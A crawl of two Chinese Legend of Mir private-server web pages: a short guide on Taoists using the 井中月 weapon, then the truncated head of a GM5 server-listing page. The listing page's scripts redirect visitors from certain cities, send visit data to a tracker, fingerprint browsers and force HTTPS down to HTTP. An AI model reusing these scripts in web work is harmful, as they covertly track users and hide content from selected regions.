

--- FILE ---
content_type: text/html
request_url: https://www.234e.net/176fuguchuanqi/3002.html
body_size: 4817
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>道士竟然也愿意用井中月_新服评测_1.76传奇私服发布网</title>
<meta name="keywords" content="道士竟然也愿意用井中月" />
<meta name="description" content="单职业版本传奇中确实有一个怪现象，主要就是道士经常使用到战士武器。其实20级之前，如果说我们都没有什么厉害的技能，只能是依靠着物理攻击来升级，那么使用到通用类型" />
<link href="/cache/woai176.com/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="top">
	<div class="logo"></div>
	<div class="top_box">
		<div class="favo">
			<a href="javascript:AddFavorite();">放入收藏</a>
			<a href="javascript:SetHome();">设为首页</a> 
		</div>
	</div>
</div>
<div class="menus">
	<ul>
		<li><a href="/" target="_blank">网站首页</a></li>
		<li><a href="/176fuguchuanqi/" target="_blank">新服评测</a></li>
		<li><a href="/176jingpinchuanqi/" target="_blank">新手指引</a></li>
		<li><a href="/176hejichuanqi/" target="_blank">常用攻略</a></li>
		<li><a href="/176jinbichuanqi/" target="_blank">玩服必看</a></li>
		<li><a href="/fugushengji/" target="_blank">复古升级</a></li>
		<li><a href="/jingpinshuxing/" target="_blank">精品属性</a></li>
		<li><a href="/hejijineng/" target="_blank">合击技能</a></li>
		<li><a href="/jinbihuodong/" target="_blank">金币活动</a></li>
		<li><a href="/176khdxz.html" target="_blank">1.76传奇客户端下载</a></li>
	</ul>
</div>
<script type="text/javascript" src="/cache/woai176.com/top.js"></script>
<div class="pagebox">
	<div class="pageleft">
		<div class="box_title">
			当前位置：<a href="/" target="_blank">1.76传奇私服发布网</a> &gt;&gt; 
			<a href="/176fuguchuanqi/" target="_blank">新服评测</a> &gt;&gt; 道士竟然也愿意用井中月
		</div>
		<div class="article">
			<div class="title"><h1>道士竟然也愿意用井中月</h1></div>
			<div class="article_prop">
				<span class="author">文章作者：传奇爱好者</span>
				<span class="posttime">发布时间：2021-09-26 08:40:00</span>
			</div>
			<div class="content">
				<p>单职业版本传奇中确实有一个怪现象，主要就是道士经常使用到战士武器。其实20级之前，如果说我们都没有什么厉害的技能，只能是依靠着物理攻击来升级，那么使用到通用类型的武器装备也是没有什么问题的。只要是保证我们的物攻有保障，那么自然也是有保证的。</p>
<p>但是你可能没有发现，竟然有人愿意用井中月，尤其是道士职业用这样的武器其实也是很奇怪的。但是为什么会有这样的情况呢？</p>
<p>攻击稳定</p>
<p>因为井中月是非常稳定的武器，如果日常想要平稳刷图，其实在单职业版本传奇中很多战士也都是愿意使用到这样的武器。7-22点的物理攻击力来看，其实稳定性确实还是不错的。而且攻击稳定性来看，不管是战士还是道士使用，这样的武器物攻都是足够用的，而且不用幸运值加成。</p>
<p>没有道术</p>
<p>其实很多道士20级左右的时候，都没有什么强悍的能力，这个等级又没有什么厉害的技能，所以用井中月也都是可以的。毕竟这个时候道士还是要组队升级，如果平A的能力不错，那么保持攻击力也同样有保障。所以同样没有道术加成，那么井中月肯定是要比其他的武器适合道士使用。</p>
<p>不过到了35级之后，道士就可以使用到高级武器了，而且这个时候也可以召唤神兽，所以我们还是要特别注意好自己的道术加成才行。单职业版本传奇中确实前期道士用战士武器很正常，但是到了后期，建议还是不要随意用战士武器了。</p>

				<p>
				<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</p>
				<div class="nexpage">
				<p>上一篇：<a href="/176hejichuanqi/3001.html"  title="被人争破头的白色虎齿项链属性变了">被人争破头的白色虎齿项链属性变了</a></p>
				<p>下一篇：<a href="/176hejichuanqi/3003.html"  title="曾经被半兽人支配的烦恼你也有吗">曾经被半兽人支配的烦恼你也有吗</a></p>
			</div>
		 </div>
		</div>
	</div>
	<div class="pageright">
		<div class="box_title"><strong>最新更新</strong></div>
		<div class="right_list">
			<ul>
				
				<li>·<a href="/176fuguchuanqi/7227.html" target="_blank">道士单职业传奇如何快速提升战力并高效刷图？</a></li>
				<li>·<a href="/176fuguchuanqi/7224.html" target="_blank">传奇游戏高手速成攻略有哪些秘诀值得掌握？</a></li>
				<li>·<a href="/176fuguchuanqi/7222.html" target="_blank">传奇私服新开服如何快速升级并获取极品装备？</a></li>
				<li>·<a href="/176fuguchuanqi/7214.html" target="_blank">热血传奇私服版本中如何快速刷出屠龙刀终极攻略有哪些？</a></li>
				<li>·<a href="/176fuguchuanqi/7213.html" target="_blank">风云传奇官网下载安装常见问题如何解决？</a></li>
				<li>·<a href="/176fuguchuanqi/7211.html" target="_blank">如何利用单职业狂暴打金实现日赚1000？新手必看高效攻略</a></li>
				<li>·<a href="/176fuguchuanqi/7203.html" target="_blank">1.76盛大传奇私服：战士PK刺杀烈火哪个更强？</a></li>
				<li>·<a href="/176fuguchuanqi/7200.html" target="_blank">2018单职业传奇：最强攻略路线如何选择？</a></li>
				<li>·<a href="/176fuguchuanqi/7199.html" target="_blank">woai传奇：如何快速提升战力，称霸玛法大陆？</a></li>
				<li>·<a href="/176fuguchuanqi/7190.html" target="_blank">YBC贷款助力，草根逆袭问鼎天下？</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>精彩图文</strong></div>
		<div class="right_list">
			<ul>	
				
				<li class="photo"><a href="/176fuguchuanqi/7227.html" target="_blank">
				<img src="/files/picture/202509/08103501_6749.jpg" width="135" border="0" height="90" alt="道士单职业传奇如何快速提升战力并高效刷图？" title="道士单职业传奇如何快速提升战力并高效刷图？" /><br />
				道士单职业传奇如何快速提升战力并高效刷图？</a></li>
				<li class="photo"><a href="/176fuguchuanqi/7222.html" target="_blank">
				<img src="/files/picture/202509/08082001_8549.jpg" width="135" border="0" height="90" alt="传奇私服新开服如何快速升级并获取极品装备？" title="传奇私服新开服如何快速升级并获取极品装备？" /><br />
				传奇私服新开服如何快速升级并获取极品装备？</a></li>
				<li class="photo"><a href="/176fuguchuanqi/7213.html" target="_blank">
				<img src="/files/picture/202509/06091631_2485.jpg" width="135" border="0" height="90" alt="风云传奇官网下载安装常见问题如何解决？" title="风云传奇官网下载安装常见问题如何解决？" /><br />
				风云传奇官网下载安装常见问题如何解决？</a></li>
				<li class="photo"><a href="/176fuguchuanqi/7211.html" target="_blank">
				<img src="/files/picture/202509/06083514_0044.jpg" width="135" border="0" height="90" alt="如何利用单职业狂暴打金实现日赚1000？新手必看高效攻略" title="如何利用单职业狂暴打金实现日赚1000？新手必看高效攻略" /><br />
				如何利用单职业狂暴打金实现日赚1000？新手必看高效攻略</a></li>
		</ul>
		</div>		
		
		<div class="box_title"><strong>相似推荐</strong></div>
		<div class="right_list">
			<ul>
				
				<li><a href="/176fuguchuanqi/6319.html" target="_blank">传奇私服英雄培养终极攻略：从零到巅峰的系统养成指南</a></li>
				<li><a href="/176fuguchuanqi/3247.html" target="_blank">单职业传奇中战士快速练级的技巧</a></li>
				<li><a href="/176fuguchuanqi/4124.html" target="_blank">1.76复古传奇毁灭版：重回经典玩法</a></li>
				<li><a href="/176fuguchuanqi/5638.html" target="_blank">传奇霸业：辅助之家终极疑难疑惑解答</a></li>
				<li><a href="/176fuguchuanqi/392.html" target="_blank">打败赤月恶魔的攻略大揭秘</a></li>
				<li><a href="/176fuguchuanqi/5001.html" target="_blank">传奇私服：神迹之路，高效升级与打宝指南</a></li>
				<li><a href="/176fuguchuanqi/4364.html" target="_blank">看职业就能总结出传奇的特点</a></li>
				<li><a href="/176fuguchuanqi/6402.html" target="_blank">传奇游戏声望系统深度解析：声望的5大核心作用与实战进阶指南</a></li>
				<li><a href="/176fuguchuanqi/1485.html" target="_blank">1.76传奇三张极品隐藏地图该如何找到？</a></li>
				<li><a href="/176fuguchuanqi/5.html" target="_blank">赤月魔穴地图打赤月恶魔BOSS技巧攻略</a></li>
			</ul>
		</div>
	</div>
</div>
<div class="footer">
	 <a href="/Rss.xml" target="_blank">Rss订阅</a>|<a href="/sitemap.html" target="_blank">网站地图</a><br>拒绝盗版游戏，注意自我保护，谨防受骗上当，适度游戏益脑，沉迷游戏伤身，合理安排时间，享受健康生活。<br>*注释：站内传奇游戏来自盛大授权站点，文章内容来自作者原创整理发布，如有侵犯您的权益，请来电告知说明，本站将在72小时内删除。<br>Copyright 2025 1.76传奇私服发布网 www.woai176.com All Rights Reserved. 网站备案号:<a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">湘ICP备11000211号-2</a>
	 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script type="text/javascript" src="/cache/footer.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://fbz1.999sky.com/proxy/gm5/?_t=176870375&pu=https://www.234e.net/176fuguchuanqi/3002.html
body_size: 18496
content:
<!-- author=yoyoyo-qiekinaojianbingguozilaiyitao-oyoyoy -->
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
	<!-- 无敏感信息时才采用 -->
	<meta name="referrer" content="unsafe-url">
    <title>GM5传奇发布网_新开传奇网站_传奇sf_热血传奇sf_GM5.com</title>
    <meta name="keywords" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
    <meta name="description" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
	
	<style>
        /* 全屏遮罩（仅目标域名下可能显示） */
        #jump-loading {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            background: #fff;
            z-index: 999999;
            display: none; /* 默认隐藏，只有域名符合才显示 */
            justify-content: center;
            align-items: center;
            margin: 0;
            padding: 0;
        }
        /* 加载动画（可选，优化体验） */
        #jump-loading::after {
            content: '';
            width: 40px;
            height: 40px;
            border: 4px solid #eee;
            border-top-color: #ff6700;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
    </style>
    <script>
		// ;;; 屏蔽指定城市
		/* 屏蔽指定城市 跳转到新的主页*/
        // 1. 先判断域名是否符合条件（核心优化：域名不匹配直接不请求接口）
        var host = location.hostname.trim().toLowerCase();
        var isTargetDomain = /^(www\.)?gm5\.com$/.test(host);
        var targetUrl = 'http://gm5.com/index';

        // 2. 只有域名符合，才初始化遮罩和请求逻辑
        if (isTargetDomain) {
            // 创建遮罩并显示
            var loading = document.createElement('div');
            loading.id = 'jump-loading';
            document.documentElement.appendChild(loading);
            loading.style.display = 'flex'; // 显示遮罩

            // 3. 封装 AJAX 函数
            function ajax(url, successCallback, errorCallback) {
                var xhr = new XMLHttpRequest();
                xhr.open('GET', url, true);
                xhr.timeout = 3000;
                xhr.setRequestHeader('Accept', 'application/json');

                xhr.onload = function() {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        try {
                            var response = JSON.parse(xhr.responseText.trim());
                            successCallback(response);
                        } catch (e) {
                            errorCallback(e);
                        }
                    } else {
                        errorCallback(new Error(`状态码: ${xhr.status}`));
                    }
                };

                xhr.onerror = xhr.ontimeout = function() {
                    errorCallback(new Error('网络错误/超时'));
                };

                xhr.send();
            }

            // 4. 发起 IP 接口请求（仅域名符合时执行）
            var jumpCompleted = false;
            ajax('https://api.7sf.com/api/ord/?getip', 
                function(result) {
                    jumpCompleted = true;
                    // 验证城市字段
                    var city = (result.city || '').trim();
                    console.log('获取到的城市:', city);

                    // 满足城市条件则跳转，否则显示页面
                    if ((city === '福州' || city === '厦门' || city === '杭州') && window.location.href !== targetUrl) {
                        window.location.replace(targetUrl);
                    } else {
                        loading.remove(); // 不跳转，移除遮罩
                    }
                },
                function(error) {
                    jumpCompleted = true;
                    console.error('接口请求出错:', error);
                    loading.remove(); // 出错也移除遮罩
                }
            );

            // 5. 超时兜底：防止遮罩一直显示
            setTimeout(() => {
                if (!jumpCompleted) {
                    jumpCompleted = true;
                    loading.remove();
                    console.error('跳转逻辑超时，显示页面');
                }
            }, 5000);
        } else {
            // 域名不符合，不执行任何请求，直接显示页面
            console.log('域名不符合条件，无需跳转判断');
        }
    </script>
	
	<!-- 统计代码保持异步加载 -->
	<script>
		// ;;; 统计代码
		var _hmt = _hmt || [];
		var _czc = _czc || [];
		
		function loadStatScript(src) {
			var script = document.createElement("script");
			script.src = src;
			if (typeof script.async !== 'undefined') {
				script.async = true;
			}
			var firstScript = document.getElementsByTagName("script")[0];
			if (firstScript && firstScript.parentNode) {
				firstScript.parentNode.insertBefore(script, firstScript);
			} else {
				(document.head || document.body || document.documentElement).appendChild(script);
			}
		}

		loadStatScript("https://hm.baidu.com/hm.js?b49b3c6ce3bafcf5bd3af8c31cd2e7e0");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281372209&async=1");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281377150&async=1");
		loadStatScript("https://v1.cnzz.com/z.js?id=1281377152&async=1");
	</script>
	
	<script>
		// ;;; 重要参数配置
		var WebsiteCode = 'GM5';
		// 针对导航站，代理之前的真实地址（去导航站查看对应配置）
		var proxyBeforeUrl = 'gm5.com';
		// 源站地址（用于页面加载采集数据失败时，保底显示）
		var orgDataUrl = 'http://gm5888.698st.com/';
		
		// 无条件记录一次进站数据
		setTimeout(function() {
			var xhr;
			try {
			  if (window.XMLHttpRequest) {
				xhr = new XMLHttpRequest();
			  } else {
				xhr = new ActiveXObject("Msxml2.XMLHTTP") || new ActiveXObject("Microsoft.XMLHTTP");
			  }
			} catch (e) {
			  console.error("创建XHR请求失败：", e);
			  xhr = null;
			}

			xhr.onreadystatechange = function() {
			  if (xhr.readyState === XMLHttpRequest.DONE) {
				if (xhr.status >= 200 && xhr.status < 300) {
				  console.log("无条件POST成功：", xhr.responseText);
				} else {
				  console.error("无条件POST失败：", xhr.status);
				}
			  }
			};

			xhr.open("POST", "https://ocpc888.999sky.com/api/ocpc/?0", true);

			var postData = {
				'WebsiteCode': WebsiteCode,
				'referrer': document.referrer || '',
				'webUrl': window.location.href || '',
				'vUrl': window.location.href || '',
				'linkText': '访问首页202512051925',
				'ocpcText': '进站',
				'deviceid': '未获取'
			};

			// 发送请求
			xhr.send(JSON.stringify(postData));
		}, 300);

		var currentUrl = window.location.href || '';

		/**
		 * 查找 currentUrl 是否包含 /proxy/对应WebsiteCode的小写/
		 * 因为从导航站过来的都是用代理的方式进行 iframe 嵌套，由于 http https 不一致的原因，用了反向代理
		 * 导致js获取到的页面地址是代理地址，所以需要转化回来
		 */
		var proxyPattern = '/proxy/' + WebsiteCode.toLowerCase() + '/';

		if (currentUrl.indexOf(proxyPattern) !== -1) {
			currentUrl = proxyBeforeUrl;
		}

		/**
		 * 去掉所有参数和锚点
		 * 不然访问游戏的链接会出现类似情况（无法正常跳转） http://***.com/?_t=176406322/vurl/?v=http://***.com
		 */
		currentUrl = currentUrl.split('?')[0].split('#')[0];
		
		// 去掉右边的 /
		currentUrl = currentUrl.replace(/\/+$/, '');
		// 如果左边没有 http:// 或 https://，去掉左边的 // 然后加上 http://
		if (currentUrl.indexOf('http://') === -1 && currentUrl.indexOf('https://') === -1) {
			// 去掉开头的 //
			currentUrl = currentUrl.replace(/^\/+/, '');
			// 加上 http://
			currentUrl = 'http://' + currentUrl;
		}
		
		/**
		 * 如果当前页面是https协议访问时，替换成http协议，启用66端口
		 * 原因：https iframe http 时 会报错，所以这里强制换成http+端口的形式（仅换成http不行，因为浏览器会自动使用https）
		 * 记得给服务器绑定相应域名+66端口（也可以是其它端口）
		 */
		var isHttps = false;
		if (typeof currentUrl === 'string' && currentUrl) {
			isHttps = currentUrl.substring(0, 8) === 'https://';
		}
		if (isHttps && currentUrl) {
		  try {
			// 标准URL解析：直接改协议+端口（最可靠）
			const urlObj = new URL(currentUrl);
			urlObj.protocol = 'http:';       // HTTPS转HTTP
			urlObj.port = '66';              // 强制设为66端口
			currentUrl = urlObj.href;
		  } catch (e) {
			// 降级处理：仅做「删原有端口 → 换协议 → 加66端口」，只改域名部分
			let newUrl = currentUrl
			  .replace(/(:\d+)(?=\/|\?|#|$)/, '') // 移除原有端口（兼容/?#结尾，覆盖所有场景）
			  .replace(/^https:\/\//i, 'http://');// 转HTTP（忽略大小写）
			
			const urlParts = newUrl.split('/');
			if (urlParts.length >= 3) {
			  urlParts[2] = `${urlParts[2]}:66`; // 仅在域名后加66端口
			  newUrl = urlParts.join('/');
			}
			currentUrl = newUrl;
		  }
		}
		
		/**
		 * 来路处理
		 * 注意：多级嵌套需要在head里设置(无敏感信息时才采用) <meta name="referrer" content="unsafe-url">
		 * 否则只能得到网址，得不到整体参数
		 */
		var currentReferrer = document.referrer || '';	// 访问游戏时会在地址里传此参数
		var currentReferrerOrg = currentReferrer;		// 用于ocpc回传
		// 解码前校验，避免URIError
		try {
		  currentReferrer = decodeURIComponent(currentReferrer.split('?')[0] || '');
		} catch (e) {
		  console.error('来路地址解码失败：', e);
		  // 解码失败则用原始值
		  currentReferrer = currentReferrer.split('?')[0] || '';
		}
		
		// ;;; OCPC脚本加载
		var ocpcListenWebsiteCode = WebsiteCode || '未配置';
		var ocpcTheFirstVisitNc = '访问首页';
		var ocpcReferrerUpOneLevel = currentReferrerOrg;

		function loadScript(src, timeout = 3000) {
			return new Promise((resolve, reject) => {
				const script = document.createElement('script');
				let isResolved = false;
				script.async = false;
				script.src = src;

				const timeoutTimer = setTimeout(() => {
					if (isResolved) return;
					isResolved = true;
					reject(new Error('timeout'));
				}, timeout);

				const handleLoad = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					resolve();
				};

				const handleError = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					reject(new Error('load_error'));
				};

				script.onload = handleLoad;
				script.onerror = handleError;
				if (script.attachEvent) {
					script.attachEvent('onload', handleLoad);
					script.attachEvent('onerror', handleError);
				}

				document.head.appendChild(script);
			});
		}

		// 加载jQuery（3秒超时，失败则终止后续）
		loadScript('//ocpc888.999sky.com/js/public/Jquery-v3.6.0.js', 3000)
			.then(() => {
				// 验证jQuery是否加载成功（通过全局变量）
				if (window.jQuery && window.$) {
					console.log('jQuery加载成功->开始加载OCPC脚本');
					// 继续加载后续脚本

					loadScript('//ocpc888.999sky.com/js/public/fingerprint2.min.js')
						.then(() => loadScript(`//ocpc888.999sky.com/js/ocpcListen.js?rnd=${Math.random()}`));
				} else {
					throw new Error('jquery_not_available');
				}
			})
			.catch((err) => {
				console.warn('jQuery加载失败/超时:', err.message);
			});
	</script>

    <style>
		/* 全局变量 */
		:root {
			--wxgame: 1330px;
		}
        .adsqq-Content {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            text-align: center;
            flex-wrap: wrap;
            gap: 12px;
            align-items: center;
            justify-content: center;
            border-bottom: solid 1px #333;
        }

        .adsqq-item {
            padding: 6px 10px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
        }

        .adsqq-item:hover {
            color: yellow;
        }

        /* 复制成功提示样式 */
        .copy-success-tip {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 10px 20px;
            border-radius: 4px;
            z-index: 1000;
            font-size: 14px;
        }

        .filter-menu {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            align-items: center;
        }

        .filter-btn {
            padding: 6px 12px;
            background: linear-gradient(to bottom, #843118, #623c30);
            border: 1px solid rgb(114, 103, 92);
            border-radius: 4px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
            transition: all 0.3s ease;
            white-space: nowrap;
            flex-shrink: 1;
            min-width: fit-content;
        }

        .filter-btn:hover {
            background: yellow;
            color: #000;
			text-decoration: none;
        }

        .filter-btn.active {
            border-color: orange;
        }

        /* 搜索输入框样式 */
        .filter-menu input[type="text"] {
            padding: 6px 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 12px;
            width: 150px;
            outline: none;
            transition: border-color 0.3s ease;
        }

        .filter-menu input[type="text"]:focus {
            border-color: #4361ee;
        }

        body {
            font-family: 'Microsoft YaHei', sans-serif;
            font-size: 12px;
            margin: 0;
            background-color: rgb(4, 14, 16);
            background-image: url('res/bg.jpg');
            background-size: 100% auto;
            background-size: cover;
            background-attachment: fixed;
            box-sizing: border-box;
        }
		
		.top-alink-bg {
			width: 100%;
			min-width: var(--wxgame);
			height: 28px;
			background: rgba(0,0,0,0.382);
			display: flex;
			justify-content: center;
		}

		.top-alink {
			position: relative;
			display: flex;
			justify-content: flex-end;
			align-items: center;
			width: var(--wxgame);
			height: 100%;
			color: #fff;
			font-size: 14px;
			
		}
		
		.top-alink a {
			margin-right: 30px;
			cursor: pointer;
			color: #fff;
		}
		.top-alink a:hover {
		  color: yellow;
		}
		.top-alink a:last-child {
		  margin-right: 0;
		}
		
        .container {
            width: 1330px;
            margin: 0 auto;
            overflow: hidden;
        }

        .top-bar {
            height: 260px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: space-between;
            padding: 10px 20px;
        }

        .top-row {
            position: relative;
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 1330px;
            height: 180px;
        }

        .notice-text {
            position: absolute;
            width: 100%;
            bottom: -3px;
            left: -65px;
            font-size: 12px;
            color: rgb(255, 173, 12);
            text-align: center;
            text-shadow: 3 3 3px rgba(0, 0, 0, 0.8);
        }

        .notice-text span {
            padding: 6px 12px;
            border-radius: 3px;
        }

        .bottom-row {
            width: 1330px;
            height: 100px;
        }

        #logo {
            flex: 1;
            height: 180px;
            background-image: url('res/sol.png');
            background-repeat: no-repeat;
            background-size: auto 100%;
            background-position: center calc(50%);
        }

        /* 炫彩按钮样式 */
        #seoqq {
            /* 尺寸 */
            width: 275px;
            height: 60px;

            /* 使用 flexbox 实现内容（文字）在容器内水平和垂直居中 */
            display: flex;
            justify-content: center;
            align-items: center;

            /* 文字样式 */
            /* 字体大小使用 vw (视口宽度单位) 实现自适应。可以根据需要调整系数 */
            font-size: calc(12px + 0.382vw);
            color: white;
            /* 文字颜色为白色，确保在彩色背景上清晰可见 */
            text-align: center;
            /* 确保多行文字居中 */
            line-height: 1.2;
            /* 控制行间距 */

            /* 背景设置为一个动态的线性渐变 */
            background: linear-gradient(90deg,
                    #ff0000,
                    /* 红色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ffff00,
                    /* 黄色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ff0000
                    /* 红色 */
                );
            /* 将背景设为背景图，以便可以移动 */
            background-size: 400% 400%;
            background-clip: border-box;
            -webkit-background-clip: text;
            /* 关键：将背景裁剪到文字区域 (WebKit 浏览器) */
            -webkit-text-fill-color: transparent;
            /* 关键：使文字填充为透明，显示背景 (WebKit 浏览器) */
            /* 对于 Firefox 等其他浏览器，如果需要支持，可能需要不同的方法或接受非渐变文字 */

            /* 添加边框和阴影，增加立体感 */
            border: 1px solid #ffffff33;
            /* 半透明白色边框 */
            border-radius: 5px;
            /* 圆角 */
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2),
                inset 0 2px 5px rgba(255, 255, 255, 0.3);
            /* 外阴影和内阴影 */

            /* 光标变为手型，表示可点击 */
            cursor: pointer;

            /* 动画 */
            animation: rainbowText 8s ease infinite;
        }

        /* 定义背景移动的动画 */
        @keyframes rainbowText {
            0% {
                background-position: 0% 50%;
            }

            50% {
                background-position: 100% 50%;
            }

            100% {
                background-position: 0% 50%;
            }
        }

        /* 悬停效果 (可选) */
        #seoqq:hover {
            transform: translateY(-2px);
            /* 轻微上移 */
            box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
            animation-play-state: paused;
            /* 悬停时暂停动画 */
			text-decoration: none;
        }

        /* 点击效果 (可选) */
        #seoqq:active {
            transform: translateY(0);
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2) inset;
        }

        #plus16 {
            width: 80px;
            height: 100px;
            background-image: url('res/16.png');
            background-repeat: no-repeat;
            background-size: 100% 100%;
        }

        #download-box {
            width: 100%;
            height: 100%;
            background-image: url('res/box-download-btn.png');
            background-repeat: no-repeat;
            background-size: 100% auto;
            background-position: center center;
        }

        #download-box a {
            display: block;
            width: 100%;
            height: 100%;
            text-decoration: none;
        }

        .table-wrapper {
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            padding: 0px;
            height: 0;
            overflow: hidden;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            table-layout: fixed;
            border: 1px solid rgb(184, 104, 60);
        }

        th,
        td {
            color: #000;
            text-align: center;
            border-bottom: 1px solid rgb(184, 104, 60);
            border-left: 1px solid rgb(184, 104, 60);
            white-space: nowrap;
            padding: 0 5px;
            overflow: hidden;
        }

        th:first-child,
        td:first-child {
            border-left: none;
        }

        tr {
            background: #fff;
            height: 28px;
            line-height: 28px;
        }

        th {
            background: linear-gradient(to bottom, #843118, #623c30);
            color: #fff;
            position: sticky;
            top: 0;
            font-weight: bold;
        }

        tr:hover {
            background: yellow;
        }

        img {
            max-height: 24px;
            vertical-align: middle;
        }
		
        .no-data {
            padding: 40px;
            text-align: center;
            color: #6c757d;
        }

        .no-more {
            padding: 15px;
            text-align: center;
            color: #999;
            font-size: 12px;
        }

        .bottom-bar {
			margin: 0 auto;
			width: var(--wxgame);
            height: 130px;
            display: flex;
            text-align: center;
			line-height: 1.6;
			justify-content: center;
			align-items: center;
            color: #ccc;
            margin-top: 20px;
        }

        /* 所有链接默认黑色 */
        a {
            color: #000;
            text-decoration: none;
        }

        /* 鼠标移动到链接上时变为红色 */
        a:hover {
            color: #ff0000;
            text-decoration: underline;
        }

		.unselectable {
			user-select: none;
			-webkit-user-select: none; /* Safari */
			-moz-user-select: none; /* Firefox */
			-ms-user-select: none; /* IE/Edge */
		}
		
        /* 原始版本的css */
        table.gamelist tr.jtth td {
            background: linear-gradient(to bottom, #ecd9ca, #ffffff);
        }

        table.gamelist tr.jtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.jtjp td {
            background-color: #8adaf4;
            background: linear-gradient(to bottom, #ffffff, #f3ebca);
        }

        table.gamelist tr.jtjp:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thwd td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.thwd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist td.r {
            color: #e54202;
        }

        table.gamelist tr.txtj td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txtj:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.txgd td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.mtth td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.mtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thgd td {
            background-color: #caf1f3;
            background: linear-gradient(to bottom, #e6edf1, #dbe1f3);
        }

        table.gamelist tr.thgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        .r {
            color: red;
        }

        .b {
            color: blue;
        }
    </style>
	
</head>

<body>
	<div class="top-alink-bg">
		<div class="top-alink">
        <a href="javascript:location.reload();">首页</a>
        <a href="https://www.pull-man.com/abouts/contact.html" target="_blank">扑满授权</a>
        <a href="https://www.szxuw.com/index/cooperation/index.html" target="_blank">旭玩授权</a>
		</div>
	</div>
    <div class="container">
        <div class="top-bar">
            <div class="top-row">
                <div id="plus16"></div>
                <div id="logo"></div>
                <div class='unselectable' id="seoqq" onclick="copyToClipboard('772442006', '已复制QQ号: 772442006')"><a>收SEO排名量<br />QQ 772442006</a></div>
                <div class="notice-text"><span>根据国家新闻出版署《关于防止未成年人沉迷游戏的通知》本站所有游戏需进行实名认证</span></div>
            </div>

            <div class="bottom-row">
                <div id="download-box"><a download ocpctext='下载GM5传奇盒子' href='http://t.gm5.com/lgbox/?yaoqingma=666666' target='_blank'></a>
                </div>
            </div>
        </div>

        <div class="adsqq-Content" id="adsqqContent">
        </div>

        <div class="filter-menu" id="filterMenu">
        </div>

        <div class="table-wrapper" id="tableWrapper">
            <table id="gameTable" class="gamelist">
                <thead>
                    <tr>
